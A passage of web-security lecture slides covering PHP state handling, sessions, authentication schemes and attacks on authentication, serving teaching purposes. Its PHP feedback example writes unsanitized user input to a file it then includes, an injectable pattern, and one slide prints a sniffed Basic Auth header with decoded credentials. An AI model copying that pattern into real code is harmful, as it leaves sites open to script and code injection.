









# PHP Example

```
<html>
  <head> <title>Feedback Page</title></head>
  <body>
   <h1>Feedback Page</h1>
   <?php
$name = $_POST['name'];
$comment = $_POST['comment'];
$file = fopen("feedback.html", "a");
fwrite($file, "<p>$name said: $comment</p>\n");
fclose($file);
include("feedback.html");
    ?>
    <p>And this is the end of it!</p>
    <hr />
  </body> 
</html>
```






# Maintaining State

- HTTP is a stateless protocol
- Many Web applications require that state be maintained across requests
- This can be achieved through a number of different means
	- Embedding information in URLs
	- Using form hidden fields
	- Using cookies







## **Sessions**

- Sessions are used to represent a time-limited interaction of a user with a web server that spans multiple requests
- There is no concept of a "session" at the HTTP level, and therefore it has to be implemented at the web-application level
	- Using cookies
	- Using URL parameters
	- Using hidden form fields

#### PHP Sessions

- Sessions are supported natively in PHP
- The first time a user invokes a server-side component, a session ID is generated
- The session ID is returned to the user and will be included in any further request (either by using a cookie or by embedding the session ID in a URL)
- The program can associate a number of variables with each session and these values are stored in a temporary file (usually in /tmp)

# Session Example

#### <?php

```
session_start(); // After this the variable
                 // $_SESSION becomes available
 if (!isset($_SESSION['count'])) {
   $_SESSION['count'] = 0; // Sets a session variable
 } else {
   $_SESSION['count']++;
 }
?>
```


# Which Is The Best Way to Authenticate Web Users?

- IP address-based
- HTTP-based
- Certificate-based (SSL/TLS)
- Form-based

# Web-based Authentication

- IP address-based
	- The IP source of a TCP connection (in theory) can be spoofed
	- NAT-ing may cause several users to share the same IP
	- The same user could use different IPs (for example, AOL changes the IP of a user every few minutes)
- HTTP-based
	- Not very scalable and difficult to manage at the application level
- Certificate-based
	- Works (on the server-side) for SSL-based connections
	- Few users have "real" certificates (and know how to use them)
- Form-based
	- Form data is sent in the clear

## Basic Authentication

- A form is used to send username and password (over an SSL-protected channel) to a server-side application
- The application:
	- Verifies the credentials (e.g., by checking a back end database)
	- Generates a session authenticator which is sent back to the user
		- Typically a cookie, which is sent as part of the header, e.g.: Set-Cookie: auth="johndoe:bluedog"; secure
- Next time the browser contacts the same server it will include the authenticator
	- In the case of cookies, the request will contain, for example: Cookie: auth="johndoe:bluedog"
- Authentication is performed using this value



## Authentication Caveats

- Authenticators should not be long-lived
- Note that a cookie's expiration date is enforced by the browser and not by the server
	- An attacker can manually modify the files where cookies are stored to prolong a cookie's lifetime
- Expiration information should be stored on the server's side or included in the cookie in a cryptographically secure way
- For example:
	- exp=t&data=s&digest=MACk(exp=t&data=s)

see Fu et al. "Dos and Don'ts of Client Authentication on the Web"

# Attacking Authentication

- Eavesdropping credentials/authenticators
- Brute-forcing/guessing credentials/authenticators
- Bypassing authentication
	- Direct requests to site content
	- Session fixation
	- SQL Injection

# **Eavesdropping** Credentials and Authenticators

- If the HTTP connection is not protected by SSL it is possible to eavesdrop:
	- Username and password sent as part of an HTTP basic authentication exchange **05/12/05 11:03:11 tcp 253.2.19.172.in-addr.arpa.61312 ->**
		- **thistle.cs.ucdavis.edu 80 (http) GET /webreview/ HTTP/1.1 Host: raid2005.cs.ucdavis.edu Authorization: Basic cmFpZGNoYWlyOnRvcDY4OQ== [raidchair:top688]**
	- Username and password submitted through a form
